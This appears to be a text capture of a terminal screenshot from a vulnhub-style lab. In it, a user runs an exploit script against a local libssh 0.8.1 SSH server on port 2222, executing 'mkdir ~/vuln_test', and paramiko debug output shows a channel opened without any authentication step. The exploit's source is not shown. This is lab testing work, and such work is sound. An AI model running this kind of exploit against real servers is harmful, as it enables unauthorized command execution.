 hhtboy@hhtboy--vm: ~/Desktop/vulnhub
hhtboy@hhtboy--vm:~/Desktop/vulnhub$ python3 exploit.py 127.0.0.1 2222 "mkdir ~/vuln_test"
DEBUG:paramiko.transport:starting thread (client mode): 0xcdb72d10
DEBUG:paramiko.transport:Local version/idstring: SSH-2.0-paramiko_3.3.1
DEBUG:paramiko.transport:Remote version/idstring: SSH-2.0-libssh_0.8.1
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
DEBUG:paramiko.transport:=== Key exchange possibilities ===
DEBUG:paramiko.transport:kex algos: curve25519-sha256, curve25519-sha256@libssh.org, ecdh-sha2-nistp256, ecdh-sha2
-nistp384, ecdh-sha2-nistp521, diffie-hellman-group14-sha1, diffie-hellman-group1-sha1
DEBUG:paramiko.transport:server key: ssh-rsa
DEBUG:paramiko.transport:client encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-ctr, aes128-ctr, aes256
-cbc, aes192-cbc, aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:server encrypt: chacha20-poly1305@openssh.com, aes256-ctr, aes192-ctr, aes128-ctr, aes256
-cbc, aes192-cbc, aes128-cbc, blowfish-cbc, 3des-cbc
DEBUG:paramiko.transport:client mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:server mac: hmac-sha2-256, hmac-sha2-512, hmac-sha1
DEBUG:paramiko.transport:client compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:server compress: none, zlib, zlib@openssh.com
DEBUG:paramiko.transport:client lang: <none>
DEBUG:paramiko.transport:server lang: <none>
DEBUG:paramiko.transport:kex follows: False
DEBUG:paramiko.transport:=== Key exchange agreements ===
DEBUG:paramiko.transport:Kex: curve25519-sha256@libssh.org
DEBUG:paramiko.transport:HostKey: ssh-rsa
DEBUG:paramiko.transport:Cipher: aes128-ctr
DEBUG:paramiko.transport:MAC: hmac-sha2-256
DEBUG:paramiko.transport:Compression: none
DEBUG:paramiko.transport:=== End of kex handshake ===
DEBUG:paramiko.transport:kex engine KexCurve25519 specified hash_algo <built-in function openssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
DEBUG:paramiko.transport:[chan 0] EOF sent (0)
hhtboy@hhtboy--vm:~/Desktop/vulnhub$